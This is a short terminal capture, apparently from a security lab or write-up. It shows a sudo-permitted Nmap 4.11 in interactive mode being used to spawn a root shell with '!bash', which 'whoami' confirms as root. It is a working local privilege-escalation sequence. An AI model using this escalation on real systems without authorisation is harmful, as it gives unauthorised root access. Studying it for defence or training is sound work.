 bash-3.2$ sudo /usr/bin/nmap --interactive
sudo /usr/bin/nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !bash
!bash
bash-3.2# whoami
whoami
root